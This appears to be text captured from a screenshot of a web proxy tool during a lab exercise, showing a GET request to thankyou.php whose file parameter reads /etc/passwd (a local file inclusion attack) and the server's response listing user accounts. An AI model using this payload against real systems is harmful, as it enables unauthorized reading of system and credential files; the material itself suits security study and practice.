 Go Cancel < > Target: http://192.168.182.145
Request
Raw Params Headers Hex
GET
/thankyou.php?firstname=1&lastname=1&country=australia&subject=1&file=/etc/passwdS
HTTP/1.1
Host: 192.168.182.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
</footer>
</div>
</div>
</body>